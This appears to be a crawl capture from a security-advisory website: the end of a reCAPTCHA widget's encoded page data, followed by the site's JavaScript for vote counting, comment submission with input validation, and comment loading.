OOw7ojwr/DksOmw4cpwo8Kw6s7eMKdwqkQHVzCkAFgwpIiw53Cr8O0GAsffMOKGyXDoH7CsRd5BxM2wptlwqrDmx/DhATCj0dVwqfCuGLDu0JowpUHwr/ChTTDqsKWw4UVKRExH8Kew5fCpMOyw47DpsOWwoLDvE8VbsOCw4pAw4/DicKWdVFawonCmFQ/Q8KOw7LCn8OkOcO4w6oRB8OUSMKLYGxBw6ABGcOUw7jDmgrCuMOsXjorTBIfw73CvxhNworDnzZNecKmwqgjbcOlw5/ClXXDmcOSw7bDv2x5OTHDn8K8MAPClWlEIRTDgsO/wpbDisOFwq7CqhHCk8KUADPCl8K9wrY4w43Dlm5zw4UqE8KLZcKkwr7DisK7ZGVPwq3DlwY+WxBeR8Kyw6pDa8ObwofCoXLDuhVUVcKfAD7CgcOYwrzDkMKdwp/Dvm1ccyc8YyggE8Oiw7ZXYSDDk8KcM8K+YDzClibCvj/Cq8OHw7HCvC/DhMKYwrjDssK6PsOVZsOXN1TCoW89Y8KYw6LDo8KEwqTDrMKAw5dywqVqw77Di8K4RsKPw43CsE7Cv8KNRFLDncKlwooRJUTCgMKAKMO5I8Odw7vCrcKPOhLDsEzDpcOcw7UtwrY0w7dAQB4uFBlowqnCkS/DsRlGTTVSw6g8YjYPNMOPG3N9w4YrTSAnwo4BeMKRNMKmYybDrk/DqsKRw7/[base64]/YXUccCDCisOPw4lYI8OxVSdaw7DDkyDDuxzDl2wJdcK/w7UYeMKQwrIxw7HDhsOgNmzDjcKJVUDCgE3Cv8OCF8OAw6rCl3w7wpDCncORw4bDhMKqwpXDnFEhNcO0I0pfw6/CscO9wozDm8OOwo7CrcKOw4Yew74YFsKpw6rCokASVE97w60QV8OFwpXCtsKUw6R5wq7CtMOWacO/wonCssO9RnjDhcK2wpM/w5A+w5tUZVUrwqhrO3orJcK5dVjDhmELXVQKw5DDp8OhfcO2WsOPw4Mww4hlwrDCosK0wqzClcKjKBHDl1bDmAN3U0/CksOmwrMiaDNTw5DCh3pMwqrCg8KfJcOnwqkZwqNdwroUwrtNwprCmGPCoUnDqTfDgx7DtTtzMcOfI8KSdwHDiAzDjSAEDcKawo3CusKMw78JSMO5C8ODwpHCpcKwNmfDn8Orwp83wrlow5/ClsOrQUDCq8KHFcO6w67Cp8KRwrgswpw/[base64]/DtsKaw5jCswMPw4IfIMKyTjzCpsKyw5gtWsKhAXTDvzVQYEEzSMKqw55MASbDpUzCvQxAMElkYTjDqMK2woXCs1/ChCcgSSR4wqwOPV4XwonCs8KhwqdIw7Zcw6jDusKlwqk6w6MhwrvDgTvCiyPCmsKGw7bCuTfCkD/Cg8Orw4Ylw5xlwr1la8OMw4jCtnIvH8KcwpMuUcOxZcOJfMKlL1NfCsO0OsKcY3scZE9Yw6paw43DrVwZY8O4HQY6w6FrJGPDuBHDgsOVw7sfwpjCscOxwrLDsW/DtUw0wpwoQcOWw4NVw6LDhcOAFMOUw6HClhQ/w5w7GcKNw6kcRn82w63DpsK0DcOCw5pEbSLCgsO/MsK1w43CkcO+w7ZxOMOCwq3CocK7LMKRdDnDicOewoLCpTrDjTTCssO+wqDCu8OqYMOUworDm8OOUWPCqkXDtCrDocOWwqJdwrnDsxM9w55/wotPDcKgworCqCvDm8KOM8KgFjZfVsK+GwXCkMOsOzx1C8KYM8O9w69XwozCnEs7QcOqwqlsQB/DgsKZw6XDlMOnwrJew5TCv00VScKZw5NzYRrDkMKEZsKlwqDDrsO/[base64]/w6RvUFUgwq/CtsOmwq7DuXrDvsORwoEnHcOWeHheHX5iw6jDtSrCp8OnVMOwwpFXw555wrdjVnjCpVl/f3NwUgjClRHDpsKNwpAHwp3DlcKTb8KjwoEswpTDhUrDrxzDjyxRQXFiJ8OtNGxlwrXCsFVIOcOJw613eEXDs0wVw4gUw49QFyrDsRExw4DDlMK2w4NuN8Krw6kLVBfCnjFBDXxfw6TChsKrUmEcwoPDqsK+wr3CnsO4LcKhwr3DgsKOw7VAw6/[base64]/CpDIvw6A3w6IYw51bwqTCmhzCgwApw7LCmSfDnsOYIQkCw5wBw5YBwq1RBMKQwrhqBMKLwpHCk8KcY8KqaSZ4w6/CksOEFBxxImrCpsKpw5nCjyXDigfCsMKfPWnDjsOnw7PCpC47asOEwoAfV2lXesK4w4PDrSTCsCs1wqoNOsKJQiNLwojDssOMUiE9Q1TDt8KUD0jDkSzCgMK9Y8ObRH4mwo5NQMKnwqvCtGx/IMOiGsKSMVLCtMKjwp5zwo3DoiXDucOAwoIKbggzw7vDrMKSwoFHw4ktFsO8SDdNwrDDm8KcHnjDtgbCiABfVsOow5leCMOhcnt7w73DiQF0ZMKuT8OKwpvDiMOVH8KewpzDhETChMO/EXMoTQw2cj/CgGDDrcKcQ8K3DMO3E23Dj1N1dU4WRcOQw44Ywq/[base64]/Dj8Oxw7QILBZpw5JGEsO0YzfDssOpbltrw4bDsF4LacOYdkTCjsOmw5vCsVzDrGzDv8Kgw6fDvxEhc8KaJDjCjlrDlsKEw4VWwoTCu8O9wpwKAVHDgSgHwrheFcOkSGxwSsKXwoRVWsOSwqDDjMOIdXDCgcKnwoXCljrDiMKEw7vDssKawqQ2wp5SSkRKw4/DoCFacsO6w4HCpsKwW8OEw7XDkcK3wplrE1pHJsK1GcKfwoMGP8OpP8OQVsO9w4HDqVrDnHLDp8OMwq/[base64]/CqMKhPkx5w6RRWW54wqcXXx0LDMKLwr3DsQQJXcOAUMO3RcOiw457w6XDgBVaw4fCtcOwJcKjRsOmBcOyw48pAQ7DgGHChMOkB8OeFTvChn9xM35zwpAjwrfDs8KTw4AgecKLwpAgw4TCgisWwrnDkBrCpMO2Ox1twp9UNxpXwq/ChUjDqcKgAsOMcHI6J8Ohw7nCmxXDncKyWsKOw7bCnnnDiG0PLsKEI2jCtsKOwoYpwqzDuF/[base64]/CgcKSDTFCGwcrBGzCh8KbwoYcwonCpcKDwphzNhkvbGUeX8KmFsKdw4IqVcORw79Lwo11wrrCmjTDlE7DkcKFHEF/w7TCr3ELw7vDhsKhwo8Ww5FCS8Kdwr4aUsOHw60Zw5XDqMKSRsKXw5DDlcOGWcKbVMKlUcOabSrCtSnDpTtIw5/CmT1HBXTCo8OIc8Oiw4pkwpANd8O9wqfDm8KTTzjCijFTw7LDtQzDvFUYwqpaw7DCkl85XQ87w5HDuVpBwoTCh8K/w50Vwrsjw6XCtcKNQzIUDQ7DgFFSYcOXO8OlTFXCnMOddFRgw7jDgcOQw6rChXrDvsKdU3xWwop3wr/DuETCtsOew6HCpsKxwprDhMKwwr1KUsKTDlpuwpoHflphw54WwpvCisOiw7dDJ8K1QMOdJcK+ORXClkXDvzUjw4TCmMONZy8UA2fDnwotPWfCvsKeXWXDkjvDhHrCtG1ew4tKLmzCt8K2b8Oew43CvMKywobClhAgd8KjbQ/CssKZw7nCi3LDmQTCl8KhfsOPTcKQwqRiwqHCrE1qM15Cw4p/wrpvJk9ec0t4w5AMw5xSw4nCh24GHCzDncKow6F0w6o0w4rCq8KdwqfDr8KTT8OSVgFVw7tZwoMDw7wLwoQqwqvDn3zCllnClcOAw4hRNwhQw7vDl8O6VsOYXGUDwpdBHQsmEMKdRxVAQ8OMCsK5wpPDq8KidFnCpsK1bgxETlhUwqjCgjjCkgDDol4VWMKVWA/CvWxlZcKMTsOPOcOEw7zDgsK7DnEBw7jCrMOuw5cfcDRIGEHCuyZBw5jCqsKBDEbCkCZKNUrCplrDmMK5Yglyc0jDj3xZw5o/[base64]/Cpn/Cv8KEN0nDgFXCoRR5wrrDlFbCo8Oswp3Dpx56SMKDe8KCw51QSMKcw5MdCsKRwq/[base64]/Cr2PDsW0/[base64]/CgE3ChG/DrMOPH0XCtcKZL3LCtEzCnS8HKsKQworCm1HCpg0/HR3DpX/[base64]/DmxzDksKWYxfDi8Ozwp7DlsKRwr0gYgQpw69YEcOgfMOJJ1/CusKgwqLCo8OqJMOCwrgnGMKbw5nCpMKsw61LC8KJb8KoXQTCvMKXwrwjwoJWwovDh0bCqcOzw6jCvSbDhMKowp/DlsK0EMOda3Viw7/[base64]/DoXbCqsKQw4DDnA7DvsKMccOawpcJQ1TCgMKtCRA3wr56w4PCpcK5w4HCocO2dMKnwpRcYSTDqcO/UcK9WsO6bsO9wqbCvzHChsK1w4nCohNKJ04Ow7l/[base64]/w4t6woorCsOWAsKTTQPCh09SCsKBw7TDqSp8VMOILcO/w7dodMOtwqMoA3MOwq1uHn/CvMO3w5RdVTTDs1l1DhLDiiEDCsO8wo3CtA0/[base64]/CgCDDmUbDssOCw4PDvMOWwotmDRAiR2JRUWjCqyTDoMKww4/Dk8KAZ8KPwqlsOxXCkkogay/Dh1xqfsO8L8KFZSvDgnLDqlfCvGzDtUTCkMORJSVqwqzDksKsBG3DtMOQN8O9wrRvw6TDsMONwp3CiMOPw4bDrcKnK8KsUz/DmsKeUHo5w5HDhQDCpsKTFcK0wohEwpPCt8Oiw74gwrPCrkYRGsOhw78JEX0JV3k/enY+dMO5w4B9VwPDrQXCkQg6FUfCkMOhwoNnG21LwokFGUg/C1Ygw6ZJw74wwqQ8wqDCkyHDgmXCpTPChmDDuWpgTys9IiXCmhggNMOOwr3Dk3nCrcK/eMObA8O/w7fCtsKKbcKvwr1gw4PDu3TCicOHd2MXLWUrw6cZARozw4UGwrx8CcKFFcKcwp8ROHfCog3Dnk7CvsOAw6hUQxRFw5PDncKYNsOYFsKWwpLCvsKIS0x0MyzCukrCrcK/QcOGS8KKEFbCgsKlU8OTcMK8C8Opw4HDkjzDh3QccMOkwofCjgHDpg07woXDgMK6w43CmMKhInHCucKPwpgLw4/Cl8KLw5TDq1nCjsKZwrfDgzHCq8K3wqfDunHDisKUZxPCqMKxwoDDlmbDgCnDhAYxw4N/[base64]/DsKHCgrDrl/CkcKBwqPCuj/[base64]/[base64]/CnMOOLMODw5NnJ8Opw4DDt8KKw4dxwo/CumPCigsyUzELBUoGY8OOKyzCpgjDk8Okw77DrMO8w6Muw47CsC1qwr0BwoHDg8KQWho5H8K6acOdQsOxwrDDlMOCw73Cpn3Dly94GsOuUsKJVcKDG8O+w4HDg3gJwrbCljxKwoEtw6ssw7TDt8KHwpTCnXnCvU/Dk8OlNjbDiyPCu8OWLWFhw5Blw4fDu8Oiw4RFBQDCqMOERVJUFmUhP8KswpdewoY/[base64]/[base64]/w658Tn3DicKrwqt3dVAYZktcTn/[base64]/[base64]/DtcK/VgnCm0bDk8Klw7puwpjDlMKIBRnDomZvW8KaAcOkGG7DggUOI8OVAD/Cn27CoHMpwod6fmjDswc5w6s7ZmPDuEzDicKPSB7DtgzDrzDDvsOCLHdQEG0Zwq1LwpVrwrZ9aC5aw6bCrMOpw5DDliNIwps/wpXDhcO5w6svw5XCj8OdeD8vwqNTLhwHwrbChlpPc8OawoTCkElpQH/Cs0JJw7nCj15PwrDCpcK2VQB/flTDtS7DjT8WaBMCw698wpAKIMOew6jCrcKwWVkuw5VWejbCrsOewq0cwoJgwqLCqWHCqMK6MzXChR4veMOMYDjDhQUBQsKIw7lMGmJofsOfwrFIZMKgZ8OlOFBeD1zCi8O/ZsO7QHjCgcO/QhPCvQzDoDYpw4jDvlYPasOFwoPDpFgvACoUw5XDhcOzaycZF8OzQcKRw67CoHvDvsOKL8ObwpcEwpXCj8ODwrrDp1bDlwPDjcOowoDDvm3DoFXDtcKiw54Zwrw7wpRNSTYnw4zDt8KMw706wpjDhsKKUsOLwpYSLcOfw5wjO3jCoV9Xwqphw4kSwok+wr/CqMKqJhjDszrDvwPCsmDDncKdwrTDiMKPRMOya8OiQ1Nhw7Ziw7PCoVjDscOGJ8Orw6F2w63DiBFOMjbDpGnCqwNCwpDDmWUqCm3DsMKQezpww69VZMKWHHrCkDsuKMOawo9gw4nDvsK9ax/DjcO1wqNLE8OldGvDphEywpQGw79hUjYOw6/CgcKmw4kIDHpnGwDCicKCB8KebsObw5RSGyYtwowywrLCskcuw47Di8Ked8ONIcKQbcKlXmHCikpBYW3DisKGwphGOsOrw4/DhsKkTljCtz7CmMOvUsKlwoITw4LCp8OZwobChMKKRsOfw6zCjHwaUsOiwqDCpcOSFHfDvkwBO8OsPHBIw4rDjMOCd1vDvlA3VMKkwrpZWSN0IQDCjsKYw6dkHcOoN2zDrjvDmcKMwptmwp8vwpTCv2LDq0tqwo/CjcK2w7RjPcORccO3JHXDtcOEMgk1wpNwf00bahXCoMOhwqokYgxZE8O2wpLCjVbDtsKbw6J/woscwqTDk8KKIUkuX8OcJxPCgj7DksOMw5tHGH/CvsKzQm3CosKFw6cLw41RwoBAIGPDl8KQaMKtSsOhTEpcw6nDjFpncgzDgHk9dcKeDkl8wqHCn8OsOkfDi8ODMsKZw5/Dq8OfCcOcw7INwrTDg8OgNcOEw47Dj8KheMK+fHzClDzDg0kIVcK8w6fDhsO0w7RJw60eNcKKw6BnIxHDkQFdBsKLAMKfXxATw7xhUcOVQcKxwqTDjcKcwodbQxHClMOzwo/[base64]/[base64]/DqA/[base64]/[base64]/Cv1LDuUgSwroXw7/[base64]/Ch0ARNcKZw4HDlsOTf30cw5zDq8KlNgTCo0oHCATCsSUmW8OHcynDvBMLUDnCocKiXBXCkGETwpYqIcK+dsObw5LCosKLwoVxw67CnRTClcOgwo3ClUZ2wq/[base64]/ClcKPw7vDj8KVEELDk33Ch33DhsKsOsO9VkoCXWQRwoXCjVZFw63DvsOOPsO0w77DsRRkw7ZkLsK/wrgkYTRkKjzDu1/CmkdmdMOiw7dfE8OFwoEIcn3Ci2BPw6rCvMOUH8KGT8OLEsOswpbCt8Kew6RIwphvY8OoKU/DhEg3w7rDozbCsQoJw4IPH8Ozwp9kwr7DvcOhw71WQAcrwqDCq8OGZkTCuMKWTMKLw7xhw7kyScOXO8O4IcKtw7ojfcOyLQjCgGYyHlUiw5zDomUZwrzDhsK/bcKrKcO9wrTDuMOjNWjCicOMAmQVw6bCssOpbcKEI27DrMKSXzfCusKuwoJiw69awqjDj8KtQXloMcK4eFHCslB/BsOCGxDCsMKtw7hHfD/[base64]/CmMOmw6ksYkvCqMOOdcKaw7p/w67CscKoScKBai53w7sALEtjwprDvlLDmhnCjMKxw4srKH7DisKBKcOiw6FjOHnCpsOuMsKUw5vCp8O0XsObEz0JVMKeKygpwojCocKMMMO6w6ccesKZF0hhZHVXwoZuOMK0w6fCuizChjrDjBYdw6DCmcOOw6/CqMOWGsKGWRE6wrggw68sIsKQw7NbeyFIw5EAeEEgbcKVw5/CoMKyVcOQwrrCsTnDuBvDoznCmDETUMOfw69mwqorw5lZwotMw7jDpijDsV9/[base64]/[base64]/CkcKzdj9jwpdkwqJQw7cIWRBGw7BtworCoX/Ds8KJLVloPMOPOz4nwoA5XloEEjo1dBgjOsKDVcOERMOeAhrCtBbCs0ZdwqRTTSsyw6zDrsK1w4zCjMKoYkjCrgBNwrF3wp9NU8KHZm7Ds0wIZ8O2AcOBwq7DvcKedHxOOcOtJUJ+w7HCt1gxMWVUYW5KSGELWsOnX8KZwqoVE8OOE8OCH8KmLcO2C8KcDMKgMMO/w70Lwp1EccO6w55gai8FPHYhP8KXTWxSEX9xwofDjcKlw5E7w6xcwpFtwqt1PVR3LlXCl8K8wrEHH2LDgsOfc8KYw4zDpcOAXsK0SjHDkmfClHgMwqfCm8KEfQPCtsKER8Kkw5Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222JJa6knYq+Jli+mDa/6ZUVL1W6FkGzA/zfdCxQRyMBI\\u003d\x22,0,0,null,1,1769194753012,0,0,[65,205,207],null,[77,193,200,167],\x22RC-TFr2ks3NuMJg_A\x22,null,null,null,null,null,\x220dAFcWeA4aLGB20KVX_NZOFhdz6X9sOqJB0RHWzyuE1jg3MEkhqSvun_B8TSRKf3HVMmADhezAhLJHSU1LdXDqwSmsK2uiORZTig\x22,1769277553043]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cxsecurity.com/js/show.js
body_size: 1256
content:
var recap1, recap2;
var positive=0; var negative=0;
function setPositive(){ if (positive == 0 ) positive=1; else positive=0; }
function setNegative(){ if (negative == 0 ) negative=1; else negative=0; }
function onSubmit(response) {
    var wlb=document.getElementById("numberWlb").value;
    var sumP=+document.getElementById('dodatnie').value;
    var sumN=+document.getElementById('ujemne').value;
    var sumCount=sumP + (-1*sumN) + 1;

    if(sumCount==0 && sumP==0 && sumN == 0){
        if(positive) {
            var newBGreen=100;
            var newBRed=0;
        }else if(negative) {
            var newBGreen=0;
            var newBRed=100;
        }

    }else if(positive) {
        var newBGreen=Math.round(((sumP + 1)/sumCount)*100);
        var newBRed=100-newBGreen;
    } else if(negative) {
        var newBRed = Math.round((((-1 * sumN) + 1) / sumCount) * 100);
        var newBGreen=100-newBRed;
    }

    $.ajax({
        type: "POST",
        url:  location.protocol + '//' + location.host + "/vote/",
        data: 'wlb='+wlb+'&sumP='+positive+'&sumN='+negative+'&g-recaptcha-response='+encodeURIComponent(response),
        success: function(msg){
            if(positive){ document.getElementById('dodatnie').innerHTML="         "+(+document.getElementById('dodatnie').value+1);void(0); }
            if(negative){ document.getElementById('ujemne').innerHTML="         "+(+document.getElementById('ujemne').value-1);void(0); }
            document.getElementById('voteCaptcha').style.display = 'none';
            document.getElementById("dodatnie").disabled = true;
            document.getElementById("ujemne").disabled = true;
            document.getElementById("ujemneBar").style.width = newBRed+"%";
            document.getElementById("dodatnieBar").style.width = newBGreen+"%";
            document.getElementById('valGreBar').innerHTML= newBGreen+"%";
            document.getElementById('valRedBar').innerHTML= newBRed+"%";

            var stm = "localStorage.vote"+wlb+"=1";
            eval(stm);

            $('html, body').animate({
                scrollTop: $("#barr").offset().top
            }, 1000);
            $("#thanksVote").fadeIn().delay(4000).fadeOut();
        },
        error: function(msg){
            alert("ERROR: Please make screenshot and send to submit [at} cxsec com or refresh the page and try again. Code of error: " + msg.status);
        }
    });
}

function validateEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function isURL(str) {
    var re = /^(https?\:\/\/(.*))$/;
    return re.test(str);
}

var comItGrespo = '';
function setComIt(response) {
    comItGrespo = response;
}

function comIt() {
    var wlb=document.getElementById("numberWlb").value;
    var com = $('#inputComment').val();
    var ema = $('#inputEmail').val();
    var nic = $('#inputNick').val();
    var vid = $('#inputVideo').val();

    if(com=='' ){
        alert("Do you want add empty text?");
        return false;
    };
    if(ema==''){
        alert("Email is mandatory but we are not displaying emails");
        return false;
    };
    if(!validateEmail(ema)){
        alert("It's not email!");
        return false;
    };
    if(vid!='' && !isURL(vid)){
        alert("It's not video URL!");
        return false;
    };
    if(nic=='' ){
        alert("Please enter you nick.");
        return false;
    };
    if(comItGrespo=='')
    {
        alert("Where is Captcha? Troubles? Contact us submit@cxsec.org !");
        return false;
    };

    $.ajax({
        type: "POST",
        url:  location.protocol + '//' + location.host + "/comment/",
        data: 'wlb='+wlb+'&n='+encodeURIComponent(nic)+'&e='+encodeURIComponent(ema)+'wr&v='+encodeURIComponent(vid)+'&c='+encodeURIComponent(com)+'&g-recaptcha-response='+encodeURIComponent(comItGrespo),
        success: function(msg){
            $("#cWlb").fadeOut();
            $('html, body').animate({
                scrollTop: $("#refer").offset().top
            }, 1000);
            $("#thanksComm").fadeIn().delay(5000).fadeOut();
        },
        error: function(msg){
            alert("ERROR: Please make screenshot and send to submit [at} cxsec com or refresh the page and try again. Code of error: " + msg.status);
        }
    });

};

var app = angular.module('ui.bootstrap.demo', ["ngSanitize"]);
app.controller('myCtrl', function($scope, $http) {
    $scope.comments="";
    var wlb=document.getElementById("numberWlb").value;

    $http.get(location.protocol + '//' + location.host + '/comments/WLB-'+wlb+'/1/1').then(function(result) {
        $scope.comments = result.data;
        $scope.num=Object.keys(result.data).length;
        if( $scope.num<8){
            $("#shomor").hide();
        } else if($scope.num==8 && result.data[0].mo==0){
            $("#shomor").hide();
        }
    });

    $scope.getNextCom = function(){
        $("#shomor").hide();
        $http.get(location.protocol + '//' + location.host + '/comments/WLB-'+wlb+'/4141/1').then(function(result) {
            $scope.comments = result.data;
            $scope.num=Object.keys(result.data).length;
        });
    }
});
